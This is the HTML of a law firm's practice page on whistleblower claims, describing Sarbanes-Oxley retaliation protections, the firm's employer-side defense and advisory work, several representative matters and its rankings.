

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/services/practices/whistleblower-claims
body_size: 7895
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Whistleblower Claims | Services | Venable LLP</title>
<meta name="title" content="Whistleblower Claims | Services | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/services/practices/whistleblower-claims" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Whistleblower Claims | Services | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Whistleblower Claims | Services | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/services/practices/whistleblower-claims" />

<meta class="swiftype" name="title" data-type="string" content="Whistleblower Claims | Services | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/services/practices/whistleblower-claims" />
<meta class="swiftype" name="section" data-type="enum" content="Services" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="4" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/services/practices/whistleblower-claims#service-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="serviceDetailApp">
    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/services">Services</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Whistleblower Claims</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fservices%2Fpractices%2Fwhistleblower-claims" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fservices%2Fpractices%2Fwhistleblower-claims" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fservices%2Fpractices%2Fwhistleblower-claims" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Whistleblower Claims | Services | Venable LLP&amp;body=https://www.venable.com/services/practices/whistleblower-claims" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Whistleblower Claims.pdf?url=https%3a%2f%2fwww.venable.com%2fservices%2fpractices%2fwhistleblower-claims%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="service-detail">
        <section aria-label="Service Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <h1 role="heading" aria-level="1" class="simple-hero__title">Whistleblower Claims</h1>
                </div>

                <div is="fadable" v-bind:delay="600" class="simple-hero__cta-link-container">
                    <a href="/professionals?practice=71b1fec0ad224c06822d462e470b73ac" class="simple-hero__cta-link button--filled">Related Professionals</a>
                </div>
            </div>
        </section>

        <section aria-label="Service Honors" class="content content__block container">
            <div class="content__body">


                <div is="expandable-content" v-bind:disablecolorchange="true" inline-template>
                    <div class="content__expandable-content">
                        <div class="content__rich-text rich-text">
                            <p>&ldquo;Whistleblowers&rdquo; have always enjoyed some protections against prosecution, in order to encourage those with knowledge of wrongdoing to come forward and expose the wrongdoers.   The enactment by Congress in 2002 of the Sarbanes-Oxley Act (SOX) in response to revelations of corporate corruption and calamitous bankruptcies established new civil and criminal protections for whistleblowers.  Publicly traded companies are now prohibited from retaliating against employees who report corporate fraud. SOX also prohibits any individual from knowingly taking harmful action against any person for providing truthful information to a law enforcement officer relating to the commission or possible commission of a federal offense.</p>
<p>Since well before SOX, but increasingly following the highly public corporate collapses of Enron, WorldCom, and others, Venable lawyers have advised employers on ensuring compliance with various whistleblower protections.</p>
<p>Venable&rsquo;s experience includes:</p>
<ul>
    <li>Defending employers against whistleblower actions, including claims brought under Sarbanes-Oxley, in administrative proceedings before the Department of Labor or court</li>
    <li>Advising employers on the whistleblower protections of Sarbanes-Oxley and the claims procedures established by Sarbanes-Oxley</li>
    <li>Counseling employers regarding compliance with Sarbanes-Oxley&rsquo;s whistleblower protections</li>
    <li>Conducting internal investigations of whistleblower retaliation claims</li>
</ul>
                        </div>

                        <div class="content__rich-text content__rich-text--additional rich-text rich-text__scroll-to content__additional-container" ref="additionalContent" v-bind:class="{ 'content__additional-container--open': isExpanded, 'content__additional-container--closed': !isExpanded }">
                            <div class="content__additional-overflow-container">
                                <h4>Practice Focus</h4>
<ul>
    <li>Arbitrations</li>
    <li>Audits</li>
    <li>Class actions</li>
    <li>Collective bargaining</li>
    <li>Diversity / affirmative action</li>
    <li>EEO / harassment claims</li>
    <li>Employee benefits</li>
    <li>Employment agreements</li>
    <li>Employment disputes</li>
    <li>ERISA compliance</li>
    <li>Financial services wage compliance</li>
    <li>Government contracts</li>
    <li>Healthcare cost reduction</li>
    <li>Intellectual property litigation</li>
    <li>Immigration sanctions</li>
    <li>Labor cost reductions in mergers and acquisitions, bankruptcy, and healthcare</li>
    <li>Litigation</li>
    <li>NLRB, union campaigns, and ULPs</li>
    <li>OSHA</li>
    <li>Personnel policies</li>
    <li>Trade secrets / non-competes</li>
    <li>Wage and overtime claims</li>
    <li>WARN Act compliance</li>
    <li>Whistleblower</li>
</ul>
<h4>Industry Focus </h4>
<ul>
    <li>California</li>
    <li>Colleges and universities</li>
    <li>Construction</li>
    <li>Energy</li>
    <li>Entertainment / media</li>
    <li>Financial services</li>
    <li>Government contracting</li>
    <li>Healthcare</li>
    <li>Hospitality</li>
    <li>Independent schools</li>
    <li>Information technology</li>
    <li>Manufacturing</li>
    <li>Nonprofits / trade associations</li>
    <li>Public employers</li>
    <li>Retail</li>
    <li>Telecommunications</li>
    <li>Transportation</li>
</ul>
                            </div>
                        </div>
                        <div class="content__button-container">
                            <button class="overview__read-more link" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        


        

            <section aria-label="Services" class="expand-section container section">
        <header class="expand-section__header">
            <h3 role="heading" aria-level="2" class="related-content__label">Related Services</h3>
        </header>
        <div class="expand-section__grid expand-section__desktop">
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/labor-and-employment">Labor and Employment</a>
</div>
            </div>
        </li>
</ul>
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/litigation">Litigation</a>
</div>
            </div>
        </li>
</ul>
        </div>
        <div class="expand-section__grid expand-section__mobile">
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/labor-and-employment">Labor and Employment</a>
</div>
            </div>
        </li>
</ul>
            <ul class="expand-section__column">
        <li class="expand-section__item">
            <div is="expand-section" inline-template v-bind:register="register">
                <div>
        <a class="expand-section__button" href="/services/practices/litigation">Litigation</a>
</div>
            </div>
        </li>
</ul>
        </div>
    </section>


            <div is="accordions" inline-template
                 collapseall="Collapse All"
                 expandall="Expand All"
                 accordionkeys="Experience~|~Recognition">
                <div class="section accordions">
                        <div class="accordions__container container accordions__controls-container">
                            <div class="accordions__controls">
                                <button class="accordions__control" v-on:click="toggleAll()">
                                    <span v-html="toggleAllLabel">Expand All</span>
                                    <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                </button>
                            </div>
                        </div>

                            <section aria-label="Service Accordions" class="accordions__accordion accordion__index__0">
                                <h2 class="accordion__heading">
                                    <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                            v-aria-expanded="isOpen('Experience')"
                                            aria-label="Toggle accordion" aria-controls="accordion-node-0">
                                        <div class="accordions__container accordions__container--flex container">
                                            <div class="accordions__title">Experience</div>
                                            <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                <div class="accordions__icon">+</div>
                                            </div>
                                        </div>
                                    </div>
                                </h2>
                                <div id="accordion-node-0" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                    <div class="accordions__content" style=""
                                            ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">
                                        <div class="rich-text rich-text--max-width">
                                            <ul>
    <li><em>Ambrose v. U.S. Foodservice, Inc. and Royal Ahold, N.V.</em>  Represented Royal Ahold, N.V. in a Sarbanes-Oxley complaint filed with the Department of Labor by a former employee of U.S. Foodservice who claimed that he was terminated in retaliation for reporting that a former executive had engaged in insider trading.   Venable attorneys successfully moved on behalf of Royal Ahold for summary decision on the ground that the former employee was not entitled to the whistleblower protections of Sarbanes-Oxley, simply by virtue of the fact that U.S Foodservice was a subsidiary of a publicly traded company</li>
    <li>Represented a national food and beverage provider in a Sarbanes-Oxley whistleblower complaint filed with the Department of Labor by one of the company&rsquo;s management officials, who alleged that she was terminated in retaliation for her participation in an internal investigation and audit.  Venable attorneys successfully convinced the Department of Labor to dismiss the complaint in its entirety</li>
    <li>Represented an international professional services firm in a threatened Sarbanes-Oxley whistleblower claim by one of the company&rsquo;s in-house counsel</li>
    <li>Advised a biotechnology company on the applicability of the whistleblower provisions of Sarbanes-Oxley to an employee&rsquo;s provision of information in response to a compliance audit by a government agency</li>
</ul>

                                        </div>
                                    </div>
                                </div>
                            </section>
                            <section aria-label="Service Accordions" class="accordions__accordion accordion__index__1">
                                <h2 class="accordion__heading">
                                    <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '1', 'recognition')"
                                            v-aria-expanded="isOpen('Recognition')"
                                            aria-label="Toggle accordion" aria-controls="accordion-node-1">
                                        <div class="accordions__container accordions__container--flex container">
                                            <div class="accordions__title">Recognition</div>
                                            <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                <div class="accordions__icon">+</div>
                                            </div>
                                        </div>
                                    </div>
                                </h2>
                                <div id="accordion-node-1" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                    <div class="accordions__content" style=""
                                            ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                        <div class="rich-text rich-text--max-width">
                                            <ul>
    <li><strong><em>Chambers USA</em></strong>
    <ul>
        <li>Labor &amp; Employment, Virginia, 2016</li>
        <li>Labor &amp; Employment, Maryland, 2004 &ndash; 2023</li>
    </ul>
    </li>
    <li><strong><em>The Best Lawyers in America</em></strong>, 2006 &ndash; 2022 (Venable attorneys selected for inclusion)</li>
</ul>

                                        </div>
                                    </div>
                                </div>
                            </section>
                </div>
            </div>

        


        


        


        





        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
